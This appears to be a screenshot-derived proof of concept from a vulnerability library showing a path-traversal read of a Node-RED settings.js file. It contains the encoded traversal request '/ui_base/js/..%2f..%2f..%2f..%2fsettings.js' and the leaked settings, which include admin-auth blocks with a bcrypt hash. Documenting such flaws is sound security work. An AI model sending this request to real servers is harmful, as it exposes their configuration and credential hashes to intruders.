 // When httpAdminRoot is used to move the UI to a different root path, the
// following property can be used to identify a directory of static content
// that should be served at http://localhost:1880/.
//httpStatic: '/home/nol/node-red-static/',
// The maximum size of HTTP request that will be accepted by the runtime api.
// Default: 5mb
//apiMaxLength: '5mb',
// If you installed the optional node-red-dashboard you can set it's path
// relative to httpRoot
//ui: { path: "ui" },
// Securing Node-RED
// -----------------
// To password protect the Node-RED editor and admin API, the following
// property can be used. See http://nodered.org/docs/security.html for details.
//adminAuth: {
//    type: "credentials",
//    users: [{
//        username: "admin",
//        password: "$2a$08$zZWtXTja0fB1pzD4sHCMyOCMYz2Z6dNbM6tl8sJogENOMcxWV9DN.",
//        permissions: "*"
//    }]
//},
// To password protect the node-defined HTTP endpoints (httpNodeRoot), or
// the static content (httpStatic), the following properties can be used.
// The pass field is a bcrypt hash of the password.
// See http://nodered.org/docs/security.html#generating-the-password-hash
//httpNodeAuth: {user:"user",pass:"$2a$08$zZWtXTja0fB1pzD4sHCMyOCMYz2Z6dNbM6tl8sJogENOMcxWV9DN."},
//httpStaticAuth: {user:"user",pass:"$2a$08$zZWtXTja0fB1pzD4sHCMyOCMYz2Z6dNbM6tl8sJogENOMcxWV9DN."},
// The following property can be used to enable HTTPS
// See http://nodejs.org/api/https.html#https_https_createserver_options_requestlistener
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisC
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http:///ui_base/js/..%2f..%2f..%2f..%2fsettings.js
PeiQi文库